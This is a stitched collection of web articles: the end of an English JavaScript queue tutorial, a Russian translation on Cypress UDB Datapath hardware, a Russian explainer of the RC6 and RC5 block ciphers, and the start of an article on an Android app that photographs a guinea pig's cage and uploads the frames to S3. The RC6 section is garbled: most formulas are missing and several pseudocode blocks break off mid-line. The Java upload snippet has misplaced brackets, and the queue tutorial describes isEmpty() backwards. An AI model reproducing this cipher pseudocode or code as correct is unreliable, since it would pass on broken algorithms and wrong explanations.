
Okay, now we can **add Nodes** to the **Queue**. But it doesn't have to be endless (but sometimes in hospitals and supermarkets it is so). Let's learn how to **remove Nodes** from the **Queue**.
#### dequeue()
```
dequeue() {
const current = this.head; // saves the link to the head which we need to remove
this.head = this.head.next; // moves the head link to the second Node in the Queue
this.length--; // decreaments the length of our Queue
return current.value; // returns the removed Node's value
}
```
It may be hard to understand the following string of code:
```
this.head = this.head.next;
```
Let's remember the example from the real world. If the cashier punched the product, the satisfied customer leaves the queue and then the next customer goes.
In our code, **this.head** is the satisfied customer who has already bought products.
**this.head.next** is the next customer who becomes the head of the queue after the satisfied customer leaving.
Let's look at the picture for a complete understanding.
So now we can add and remove nodes from the queue. But we only know information about the first and last nodes (or people, if compared to the real world). We certainly want to know what happens in the middle of the **Queue**. To do this, let's create **print()** method which will **show all the values** of all **Nodes** in the **Queue**.
#### print()
```
print() {
let current = this.head; // saves a link to the head of the queue
while(current) { // goes through each Node of the Queue
console.log(current.value); // prints the value of the Node in console
current = current.next; // moves link to the next node after head
}
}
```
In order to understand it, let's imagine that the person is **this.head (current)** and his name is **current.value**. Okay, the first man in the queue asks the name of the second. Then the second person asks the name of the third person and the same until the end of the Queue. The **print()** method works the same way.
```
console.log('Emma');
console.log('Charlotte');
console.log('Charlie');
console.log('Mike');
```
### Auxiliary Methods
In order to extract additional information from the **Queue**, we will create 3 auxiliary methods. The first is **isEmpty()**.
#### isEmpty()
```
isEmpty() {
return this.length === 0;
}
```
This method simply checks whether there are **Nodes** in our queue or not. It returns **true** if there is at least one **Node** in **Queue** and **false** if there are no **Nodes**.
#### getHead()
```
getHead() {
return this.head.value;
}
```
This method returns the value of the first **Node** in the **Queue**.
#### getLength()
```
getLength() {
return this.length;
}
```
It returns the number of **Nodes** in our **Queue**.
The final code
--------------
> The final code of **Queue** you can find and test [***here***](https://jsfiddle.net/m_fil/gzbh8v5u/6/).
Why do you need a Queue? What are the differences with Array?
-------------------------------------------------------------
Indeed, why do we need to write the code for the **Queue** if we can use **JavaScript Arrays**? The answer is **Time Complexity**. Let's compare the **big O** of the **Queue** and **Arrays**. Look at the table below.
| | Access | Search | Insertion (at the end) | Deletion (from the beginning) |
| --- | --- | --- | --- | --- |
| ***Queue*** | O(n) | O(n) | O(1) | O(1) |
| ***Array*** | O(1) | O(n) | O(1) | O(n) |
As you can see if we want to remove an element from the beginning of the array we need to do ***n* operations** where ***n*** is **the number of elements** in the array. While **Queue** needs only **1 operation** to do the same.
The problem with an array is that it has to move each element, **decrementing each index by 1**. In the **Queue Algorithm**, we simply move the link of the head.
Do you want to learn more Algorithms?
-------------------------------------
If you have read this article and considered that you want to learn **Algorithms** and **Data Structures** I strongly recommend you read my **previous articles** about **Algorithms**.
* [Linked List Implementation in JavaScript | Data Structure and Algorithm](https://habr.com/ru/post/492346/)
* [Quick Sort Algorithm in JavaSript](https://habr.com/ru/post/490304/)
Conclusion
----------
If this article was informative and cognitive you can just **leave the comment with feedback** below and **participate in the survey**.
Also if you want to **get notified** about my articles or ask me a question you can find me here:
* [Twitter](https://twitter.com/8Z64Su3u8Rfe7gf)
* [VK](https://vk.com/id327021520) | https://habr.com/ru/post/493474/ | null | en | null |
# UDB. Что же это такое? Часть 2. Datapath

Продолжаем рассматривать UDB на основе документации Cypress. И в этот раз предметно изучим Datapath, операционный автомат.
Общее содержание цикла «UDB. Что же это такое?»
[Часть 1. Введение. PLD.](https://habr.com/post/432764/)
Часть 2. Datapath. (Текущая статья)
[Часть 3. Datapath FIFO.](https://habr.com/ru/post/434706/)
[Часть 4. Datapath ALU.](https://habr.com/ru/post/437096/)
[Часть 5. Datapath. Полезные мелочи.](https://habr.com/ru/post/438818/)
[Часть 6. Модуль управления и статуса.](https://habr.com/ru/post/443380/)
[Часть 7. Модуль управления тактированием и сбросом](https://habr.com/ru/post/449108/)
[Часть 8. Адресация UDB](https://habr.com/ru/post/452606/)
### 21.3.2 Операционный автомат (Datapath)
Datapath, показанный на рисунке 21-6, содержит 8-битное однотактное ALU и связанные с ним схемы сравнения и выработки флагов условий. Блоки Datapath соседних UDB могут объединяться в цепочки для повышения разрядности. Datapath включает в себя небольшое ОЗУ динамической конфигурации, которое может динамически выбирать выполняемую операцию в определенном цикле.
Datapath оптимизирован для реализации типичных встраиваемых функций, таких как таймеры, счетчики, ШИМы, PRS, CRC, регистры сдвига и генераторы мертвой зоны. Добавление функций сложения и вычитания обеспечивает поддержку цифровых дельта-сигма операций.

Рисунок 21-6. Верхний уровень Datapath.
### 21.3.2.1 Обзор
Следующие главы представляют обзор основных особенностей Datapath.
**Динамическая конфигурация**
Динамическая конфигурация – возможность менять работу и внутренние связи Datapath в каждом цикле под управлением секвенсора. Это реализовано с помощью конфигурационной памяти (конфигурационного ОЗУ), в которой хранится восемь уникальных конфигураций. Входной адрес этой памяти может быть проброшен из любого блока, подключенного к трассировочным ресурсам, обычно из логики PLD, контактов ввода-вывода или из других Datapath.
**ALU**
ALU может выполнять восемь функций общего назначения: инкрементировать, декрементировать, складывать, вычитать, а также выполнять логические операции AND, OR, XOR и PASS. Выбор функций определяется конфигурационной памятью для каждого цикла. Операции независимого сдвига (влево, вправо, перестановки нибблов), а также операции наложения маски доступны на выходе ALU.
**Условные конструкции**
Каждый Datapath имеет два компаратора с побитовым маскированием, которые можно сконфигурировать для выбора множества входов регистров Datapath в качестве аргументов. Другими выявляемыми условиями могут быть все нули, все единицы и переполнение. Эти условия формируют основные выходы Datapath и могут быть проброшены на цифровые линии трассировки либо входы других функций.
**Встроенные CRC/PRS**
Datapath имеет встроенную поддержку однотактовых вычислений CRC и генерации псевдослучайных последовательностей (англ. Pseudo Random Sequence, PRS) с заданными разрядностью и порождающим полиномом. Чтобы достигнуть разрядности более 8 бит, сигналы могут быть связаны в цепочки между Datapath. Эта возможность управляется динамически, а значит может чередоваться с другими функциями.
**Настраиваемый номер старшего бита**
Номер старшего бита (англ. Most Significant Bit, MSB) арифметической функции и функции сдвига может быть задан программно. Это обеспечивает поддержку функций CRC/PRS переменной длины, и, в совокупности с маскированием выходных данных ALU, позволяет реализовывать таймеры произвольной длины, счетчики и блоки сдвига.
**Входные/выходные буферы FIFO**
Каждый Datapath имеет два 4-байтовых буфера FIFO, каждый из которых можно настраивать для работы в качестве входного буфера (CPU или DMA записывает данные в FIFO, Datapath считывает FIFO), либо в качестве выходного буфера (Datapath записывает в FIFO, а CPU или DMA читает из него). Эти буферы FIFO генерируют статус, который может быть проброшен для взаимодействия с секвенсорами, прерываниями или запросами DMA.
**Связывание в цепочки**
Datapath можно настроить для связывания условий и сигналов в цепочку с соседними Datapath. Сдвиг, перенос, захват и другие условные сигналы можно объединять в цепочки для создания арифметических функций большей разрядности, а также функций сдвига и функций CRC/PRS.
**Временное мультиплексирование**
В приложениях с избыточной дискретизацией или где не нужны высокие тактовые частоты, один блок ALU в Datapath можно эффективно делить между двумя наборами регистров и генераторов условий. Выходы ALU и регистра сдвигов защелкиваются и могут быть использованы в качестве входных данных в последующих циклах. К примерам использования можно отнести поддержку 16-битных функций в одном (8-битном) Datapath или чередование операций генерации CRC с операциями сдвига данных.
**Входы Datapath**
Datapath имеет четыре вида входов: конфигурационные, управляющие, а также входы данных (последовательных и параллельных). Конфигурационные входы выбирают адрес ОЗУ динамической конфигурации. Управляющие входы загружают регистры данных из FIFO и выгружают выходные данные аккумулятора в FIFO. К последовательным входам данных относятся входы сдвига и переноса. Порт входа параллельных данных позволяет получать до 8 битов данных из трассировочных ресурсов.
**Выходы Datapath**
Всего существует 16 сигналов, вырабатываемых в Datapath. Некоторые из них являются условными сигналами (например, сравнения), другие являются сигналами статуса (например, статуса FIFO), а остальные являются сигналами данных (например, выход регистра сдвига). Эти 16 сигналов мультиплексируются в 6 выходов Datapath и направляются на трассировочную матрицу. По умолчанию, выходы синхронизируются с тактовой частотой, что создает конвейеризацию с задержкой на 1 такт. Также их (выходы) можно переключить в асинхронный (комбинаторный) режим (см. примечания переводчика).
***Примечание переводчика***
*Я долго искал, в чём заключается синхронность выходов Datapath. Мой опыт говорил, что всё там асинхронно. Оказалось, что имеется в виду не столько состояние выходов, сколько вот эта настройка редактора для переменных, основанных на них.*
*Это заставит редактор сгенерировать такой Verilog код:*
```
/* ==================== Assignment of Registered Variables ==================== */
always @ (posedge clock)
begin : register_assignments
var1 <= (decr_finished);
end
```
*Если переключить на комбинаторный режим*

*код станет таким:*
```
assign var1 = (decr_finished);
```
*Но всё это относится к переменным, сгенерированным на основе выходов Datapath. А сами выходы всегда асинхронны. И их имена (в данном примере **decr\_finished**) можно использовать без ввода дополнительных переменных.*
**Рабочие регистры Datapath**
Каждый модуль Datapath имеет шесть 8-битных рабочих регистров. CPU или DMA имеют доступ на чтение и запись ко всем регистрам.
*Таблица 21-1*
| Тип | Имя | Описание |
| --- | --- | --- |
| Аккумулятор | А0, А1 | Аккумуляторы могут быть как источником, так и приемником
для ALU. Они также могут быть загружены из регистра данных
или FIFO. Аккумуляторы обычно содержат текущее значение функции
(например, счетчика, CRC или сдвига). Эти регистры теряют свои
значения при переходе в спящий режим и при сбросе принимают
значение 0х00. |
| Данные | D0, D1 | Регистры данных обычно содержат константы функции,
например, значение сравнения ШИМ, период таймера или полином CRC.
Эти регистры сохраняют свои значения при нахождении в спящем
режиме. |
| FIFO | F0, F1 | Два 4-байтных буфера FIFO предоставляют как источник,
так и приемник для буферизированных данных. FIFO могут быть
настроены как буферы входа, так и буферы выхода, или как один
буфер входа и один буфер выхода. Сигналы статуса показывают
статус чтения и записи этих буферов. К примерам использования
можно отнести буферизованные данные TX и RX в SPI или UART,
а также буферизованные данные ШИМ и буферизованные данные
о периоде таймера. Эти регистры не сохраняют свои значения
в спящем режиме и при сбросе принимают значение 0х00. |
В следующей статье мы начнем разбираться с FIFO. | https://habr.com/ru/post/433018/ | null | ru | null |
# RC6. От простого к сложному
В этой статье вы узнаете
------------------------
* Кто этот ваш блочный шифр.
* Каких принципов придерживались создатели алгоритма.
* Как выглядит процесс подготовки ключа.
* Алгоритм работы.
* И причем тут вообще RC5?
Введение в RC6.
---------------
Алгоритм RC6 (*Rivest’s Cipher 6*) - **симметричный** **блочный** шифр, использующий в качестве своей основы **сеть Фестеля**,разработанный Рональдом Ривестом в 1998 году.
Для начала разберемся с терминологией:
#### Что значит симметричный?
Есть два типа ~~людей~~ шифров:
1. Симметричные (то, что нам нужно)
2. Ассиметричные (как-нибудь в другой раз, бро)
В *симметричном* шифровании, для того чтобы зашифровать и расшифровать данные используется *один и тот же* ключ. Он должен хранится *в секрете*. Т.е. ни отправитель, ни получатель не должны никому его показывать. Иначе, ваши данные могут перехватить/изменить или еще чего похуже.
> Алгоритмы симметричного шифрования:
>
> AES (Advanced Encryption Standard)
>
> 3DES (Triple Data Encryption Algorithm )
>
> RC4, RC5, RC6 (Rivest cipher)
>
>
В *ассиметричном* шифровании используется два ключа: открытый и закрытый. Из названий ясно, что *открытый* ключ может свободно передаваться по каналам связи, а вот *закрытый* ключ нужно хранить в тайне.
> Алгоритмы ассиметричного шифрования:
>
> RSA (Rivest-Shamir-Adleman)
>
> DSA (Digital Signature Algorithm), DSS (Digital Signature Standard)
>
> Diffie-Hellman
>
>
#### Что значит блочный?
*Блочное шифрование* это один из видов симметричного шифрования. Называется он так, потому что работает с блоками: группами бит, фиксированной длины.
Чтобы стало яснее, рассмотрим один из методов построения блочных шифров: сеть Фестеля.
#### Какая, какая сеть?
Фестеля. Это конструкция из ячеек. На вход каждой ячейки поступают данные и ключ. А на выходе каждой из них изменённые данные и изменённый ключ.
Чтобы зашифровать информацию ее разбивают на блоки *фиксированной длины*. Как правило, длина входного блока является степенью двойки.
Алгоритм шифрования:
* Каждый из блоков делится на два *подблока* одинакового размера — левый и правый.
* Правый подблок скармливается функции .
* После чего умножается по модулю 2 (операция xor) с левым блоком .
* Полученный результат в следующем раунде будет играть роль *правого* подблока.
* А правый подблок (без изменений) выступит в роли *левого* подблока.
*Раундом* в ~~батле~~ криптографии называют один из последовательных шагов(циклов) обработки данных в алгоритме блочного шифрования. ключ на - ом раунде (рассмотрим позже).
Далее операции повторяются столько раз, сколько задано раундов.
**Замечание***. Расшифровка* информации происходит так же, как и шифрование, с тем лишь исключением, что ключи следуют в обратном порядке.
Выглядит это примерно так:
Параметры алгоритма
-------------------
Теперь, когда мы разобрались с основными понятиями, попробуем копнуть немного глубже.
RC6  *параметризированный* алгоритм. Это значит, что его работа зависит от некоторых начальных параметров, которые устанавливаются перед началом его работы. Попробуем понять на примере параметра ![w]():
Все основные вычисления, которыми оперирует алгоритм, имеют битные [машинные слова](https://ru.wikipedia.org/wiki/Машинное_слово) в качестве входа и выхода. Как мы уже выяснили, RC6 блочный шифр. Причем входной и выходной блоки имеют 4 регистра A, B, C, D каждый размером по бит. Обычно . Тогда размер блока будет бит.
Таким образом  является одним из *параметров* алгоритма, который мы можем задавать. Выпишем их все:
* размер слова в битах. Каждое слово содержит слов в байтах. Блоки открытого текста и шифротекста имеют длину по![4w~-]()бит (т.к. 4 регистра).
* количество раундов. Так же размер расширенного массива ключейбудет иметьслово (об этом далее). Допустимые значения .
* количество бит в секретном ключе ![K]().
* ![K~-]() секретный ключ размеров  байт: ![K[0], K[1], ... , K[b-1]](https://habrastorage.org/getpro/habr/upload_files/27b/b2e/842/27bb2e842e440fe08dc25debe5d3ab43.svg).
Чтобы было ясно, о каком алгоритме идем речь принято писать .
Схема подготовки ключа
----------------------
Алгоритм подготовки ключа состоит из трех простых этапов и использует две магические константы:
### Генерация констант
Для конкретного  мы определяем две величины:
где (экспонента),  (золотое сечение). операция округления до ближайшего нечетного целого.
Например, если взять , то значения получатся такие:
Теперь рассмотрим основные этапы. Их три:
### 1 этап. Конвертация секретного ключа
На этом этапе нужно скопировать секретный ключ из массива![K[0...b-1]](https://habrastorage.org/getpro/habr/upload_files/715/6e6/cb9/7156e6cb9b9201c2703b1c427a3d4398.svg)в массив ![L[0...c-1]](https://habrastorage.org/getpro/habr/upload_files/577/d35/f00/577d35f00bbe4f3028ec902c89adf378.svg), который состоит из  слов, где количество байт в слове. Если не кратен , то дополняется нулевыми битами до ближайшего большего кратного:
```
# здесь x<<
```
### 2 этап. Инициализация массива ключей
Массив ключей  так же называют *расширенной таблицей ключей.* Она заполняется с помощью тех самых магических констант, которые мы определили ранее:
```
S[0] = P_w
for i = 1 to 2r + 3 do
S[i] = S[i - 1] + Q_w
```
### 3 этап. Перемешивание
Этот шаг состоит в том, чтобы перемешать секретный ключ, который нам дал пользователь:
```
# Вход: Пользовательский ключ длинной b байт, скопированный в массив
# L[0,...,c-1]
# Количество раундов r
# Выход: w-битный массив ключей S[0,...,2r+3]
A = B = i = j = 0
v = 3 * max(c, 2r + 4)
for s = 1 to v do
{
A = S[i] = (S[i] + A + B)<<<3
B = L[j] = (L[j] + A + B)<<<(A + B)
i = (i + 1)mod(2r + 4)
j = (j + 1)mod(c)
}
```
На этом схема подготовки ключа закончена и хочется поскорее узнать, как работает сам алгоритм RC6. Но мы не будем спешить и для того, чтобы было проще понять принцип его работы, рассмотрим предыдущию версию RC5. А также рассмотрим шаги развития этого алгоритма, которые привели Рональда Ривеста к конечному варианту шифра RC6:
Немного про RC5
---------------
RC5 ![-]()блочный шифр, разработанный Рональдом Ривестом в 1994 году. Одно из отличий от RC6 это то, что он имеет два регистра на входе и на выходе вместо четырех. Второе отсутствие операции умножения в процессе вычислений.
Рональд Ривест писал, что при создании этого шифра он придерживался нескольких правил:
* RC5 должен быть *блочным шифром*. Т.е. открытый и зашифрованный текст представляют собой битовые последовательности (блоки) и секретный ключ должен использоваться как в процессе шифрования, так и в процессе расшифровки.
* RC5 должен использовать только примитивные операции, реализованные на большинстве процессоров.
* RC5 должен быть адаптирован к процессорам с разной длиной машинного слова. Например, когда станут доступны 64-битные процессоры, RC5 сможет на них работать.
* RC5 должен быть быстрым. Т.е. основными вычислительными операциями должны быть операторы, которые одновременно работают с целыми словами.
* RC5 должен иметь переменное количество раундов. Чтобы пользователь мог выбирать между более высокой скоростью вычислений и более высокой безопасностью.
* RC5 должен иметь ключ переменной длины. Чтобы пользователь мог выбрать подходящий для него уровень безопасности.
* RC5 должен быть простым в реализации и иметь невысокие требования к памяти.
* Последнее, но немаловажное RC5 должен обеспечивать высокую безопасность при выборе подходящих значений параметров.
Процесс подготовки ключа у RC5 точно такой же, как и у RC6. А вот сам алгоритм шифрования и расшифровки проще. Cхема шифрования RC5:
А псевдокод буквально состоит из пяти строчек:
```
A = A + S[0]
B = B + S[1]
for i = 1 to r do
A = ((A xor B)<<
```
Здесь стоит отметить, что за *один* раунд в RC5 одновременно обновляются *обе* переменные.
Путь от RC5 к RC6
-----------------
Возьмем от RC5 все самое лучшее:
* Простоту
* Безопасность
* Хорошую эффективность
Рассмотрим основные шаги, которые привели Рональда Ривеста к конечному варианту RC6.
Начнем с базового полу-раундового(переменные обновляются поочередно) алгоритма RC5:
```
for i = 1 to r do
{
A = ((A xor B)<<
```
Запустим параллельно две копии RC5. Первую на регистрах A и B, а другую на C и D:
```
for i = 1 to r do
{
A = ((A xor B)<<
```
Вместо того, чтобы менять местами A на B и C на D, поменяем регистры (A, B, C, D) = (B, C, D, A). В этом случае вычисления на блоке AB перемешиваются с вычислениями на блоке CD:
```
for i = 1 to r do
{
A = ((A xor B)<<
```
Далее еще раз смешаем AB и CD переставив циклические сдвиги:
```
for i = 1 to r do
{
A = ((A xor B)<<
```
Вместо того, чтобы использовать в качестве сдвигов B и D, как указано выше, будем использовать измененные версии этих регистров. Проще говоря, мы хотим сделать так, чтобы величина циклического сдвига зависела от битов входного слова.
Частный случай такого преобразования функция , за которой следует сдвиг влево на пять битовых позиций:
```
for i = 1 to r do
{
t = (B * (2B + 1))<<<5
u = (D * (2D + 1))<<<5
A = ((A xor t)<<
```
И на десерт сделаем так, чтобы операции, используемые на начальном шаге первого раунда и заключительном шаге последнего раунда отличались от преобразований всех остальных раундов(такая операция, называются pre- и post-whitening):
```
B = B + S[0]
D = D + S[1]
for i = 1 to r do
{
t = (B * (2B + 1))<<<5
u = (D * (2D + 1))<<<5
A = ((A xor t)<<
```
Теперь после того, как мы тут все замиксовали, посмотрим еще раз на то, что имеем:
Шифрование
----------
Еще раз напомним, что RC6 работает с четырьмя битными регистрами A, B, C, D. Они содержат исходный входной открытый текст, а также выходной шифротекст. Причем первый байт открытого текста или шифротекста помещается в младший байт A, а последний байт в самый старший байт D. Ниже приведен псевдокод:
```
# Вход: Открытый текст в 4-х w-битных регистрах A, B, C, D
# Количество раундов r
# w-битный массив ключей S[0,...,2r+3]
# Выход: Шифротекст, хранящийся в A, B, C, D
B = B + S[0]
D = D + S[1]
for i = 1 to r do
{
t = (B * (2B + 1))<<
```
Схема одного раунда в алгоритме RC6 выглядит так:
Дешифрование
------------
Для полноты картины еще немного псевдокода по дешифровке:
```
# Вход: Зашифрованный текст в 4-х w-битных регистрах A, B, C, D
# Количество раундов r
# w-битный массив ключей S[0,...,2r+3]
# Выход: Открытый текст, хранящийся в A, B, C, D
C = C - S[2r + 3]
A = A - S[2r +2]
for i = r downto 1 do
{
(A, B, C, D) = (D, A, B, C)
u = (D * (2D + 1))<<>>t) xor u
A = ((A - S[2i])>>>u) xor t
}
D = D - S[1]
B = B - S[0]
```
Что по атакам?
--------------
Для варианта алгоритма RC6-128/20/b никаких атак не выявлено. Атаки ~~слева~~ были обнаружены только для варианта алгоритма с числом раундов ![r<20]()
Полагается, что лучший вариант атаки на RС6  полный перебор байтового ключа шифрования. Для него потребуется операций. Однако, было замечено, что за счет значительной памяти и предварительного вычисления можно организовать атаку [встреча посередине](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D1%82%D0%BE%D0%B4_%D0%B2%D1%81%D1%82%D1%80%D0%B5%D1%87%D0%B8_%D0%BF%D0%BE%D1%81%D0%B5%D1%80%D0%B5%D0%B4%D0%B8%D0%BD%D0%B5), которая потребует  операций. Что тоже очень много.
Для таких типов атак, как [дифференциальный](https://ru.wikipedia.org/wiki/%D0%94%D0%B8%D1%84%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7) и [линейный](https://ru.wikipedia.org/wiki/%D0%9B%D0%B8%D0%BD%D0%B5%D0%B9%D0%BD%D1%8B%D0%B9_%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7) криптоанализ, приведем следующую таблицу:
Здесь приведены наиболее выгодные цифры для данных атак. Цифры в прямоугольнике обозначают, что требования к данным для успешной атаки превышают от общего числа возможных открытых текстов.
Таким образом, приходим к выводу, что RC6 с 20 раундами защищен от дифференциальных и линейных криптоаналитических атак.
Выводы
------
RC6 - это безопасный, компактный и простой блочный шифр. Он предлагает пользователю хорошую производительность и в тоже время полностью параметризуется: размер ключа шифрования, число раундов и размер машинного слова. Учитывая все это, шифр является достаточно универсальным.
Так же существуют улучшения алгоритма RC6, такие как RC6\_en, но о нем как-нибудь в другой раз.
Основные источники
------------------
1. R.L. Rivest (1994) [The RC5 Encryption Algorithm](http://theory.lcs.mit.edu/~rivest/Rivest-rc5rev.pdf)
2. R.L. Rivest, M.J.B. Robshaw, R.Sidney, and Y.L. Yin. (1998) [The RC6 Block Cipher](https://web.archive.org/web/20070101014400/http://theory.lcs.mit.edu/~rivest/rc6.pdf)
3. S. Contini, R.L. Rivest, M.J.B. Robshaw and Y.L. Yin. (1998) [The Security of the RC6](https://people.csail.mit.edu/rivest/ContiniRivestRobshawYin-TheSecurityOfTheRC6BlockCipher.pdf) | https://habr.com/ru/post/534236/ | null | ru | null |
# Как следить за здоровьем морских свинок с помощью Machine Learning и мобильного приложения
*Всем привет! Меня зовут Андрей Нестеров, я занимаюсь компьютерным зрением в применении к мобильным приложениям (ML на конечных устройствах) в компании* [*Friflex*](https://friflex.com/) *и работаю продуктами по оцифровке спорта. Я стал замечать, что в обычной жизни не хватает технологий компьютерного зрения. Например, мне бы хотелось замерять, сколько времени я провожу за компьютером или трачу на сон. Но отслеживать эти действия можно и самостоятельно. С тех пор я начал думать о том, что действительно будет полезным, какую проблему можно было бы успешно решить с помощью технологий. Такая проблема вскоре нашлась.*
### Проблема: поддержать здоровье морской свинки
Моя морская свинка по какой-то причине не стачивает зубы естественным путем. Каждые две-три недели ее зубы отрастают и начинают вызывать раздражение полости рта, из-за чего она не может ни есть, ни пить. Свинку приходится везти к ветеринару на обточку зубов, после чего уже на следующий день она снова начинает нормально питаться. Но для здоровья морской свинки большие перерывы между приемом пищи нежелательны. Поэтому задача заключается в том, чтобы максимально быстро определить, когда свинка перестала есть и сразу отвести ее к ветеринару. Самостоятельно следить за такой проблемой не так сложно, но есть вероятность заметить ее слишком поздно.
### Решение: мобильное приложение на ОС Android для мониторинга состояния морской свинки
Возьмём мобильный телефон, прикрепим его к штативу и поставим над клеткой так, чтобы камера телефона была направлена на место обитания свинки. Для распознавания будем использовать сверточную нейросеть, для сбора данных – Android приложение, подключенное к s3 серверу.
Hidden textКрепление с телефономСвинка### Сбор данных
Напишем простое приложение на Android для сбора данных, которые мы будем использовать для тестирования качества.
Заранее настроим *s3* сервер на амазоне. *S3* – *Simple Storage Service* позволяет бесплатно (в ограниченном объёме бесплатно, далее за деньги) хранить данные в облаке, а также иметь возможность обращаться к хранилищу через терминал, исполняемые скрипты, а также мобильные приложения. Инструкцию по настройке *s3* можно найти [тут](https://aws.amazon.com/ru/s3/getting-started/).
Наиболее удобный вариант для настройки автоматической выгрузки данных с приложения – библиотека *Amplify.* Она позволяет подключать приложение к *s3* серверу и закидывать на него кадры.
Мы хотим каждые несколькосекунд сохранять кадр с камеры и отправлять его на сервер. Во время работы приложения камера телефона считывает кадры, мы ведём счётчик и каждый *n*-й кадр сохраняем в память телефона. Далее вызываем метод выгрузки файла на сервердля этого сохраненного кадра.
В Android Studio создадим новый проект с *Empty Activity*. Это позволит нам сразу сосредоточиться на коде сбора данных. На данном этапе мы имеем *MainActivity.java*. Зададим в ней поле класса, отвечающее за генерацию рандомного названия файла:
```
private static String imageName = new String();
```
Для того чтобы иметь возможность использовать *Amplify*, его нужно инициализировать в начале работы активити. В методе onCreate, который вызывается при запуске активити, добавляем:
```
Amplify.addPlugin(new AWSCognitoAuthPlugin());
Amplify.addPlugin(new AWSS3StoragePlugin());
Amplify.configure(getApplicationContext());
```
Также для того чтобы андроид студия знала, откуда вызывать библиотеку *Amplify*, добавим зависимость в *build.gradle (Module)*.
```
implementation 'com.amplifyframework:aws-storage-s3:1.30.0'
implementation 'com.amplifyframework:aws-auth-cognito:1.30.0'
```
Определим метод, загружающий файл из памяти устройства на сервер.
```
// Uploads file to s3
private void uploadFile(File file) {
Uri uri = Uri.fromFile(file);
try {
InputStream inputStream = getContentResolver().openInputStream(uri);
Amplify.Storage.uploadInputStream(imageName + “.png”, inputStream,
result -> { Log.i(“LOAD_TAG”, “Successfully uploaded: ” + imageName); },
error -> { Log.e(“LOAD_TAG”, “Upload failed”, error); }
} catch (FileNotFoundException e) {
Log.i(“SAVE_TAG”, e.getMessage());
}
);
}
```
Теперь мы можем написать финальный метод сохранения и загрузки файлов на сервер, который будет вызываться каждый *n-й* кадр.
```
private void saveImage(Bitmap image) {
imageName = UUID.randomUUID().toString();
String savePath = imageName + ".png";
File file = new File(getExternalFilesDir("/").getAbsolutePath(), savePath);
try {
FileOutputStream out = new FileOutputStream(file);
image.compress(Bitmap.CompressFormat.PNG, 100, out);
out.close();
uploadFile(file);
} catch (IOException e) {
Log.i("WRITE_TAG", e.getMessage());
}
}
```
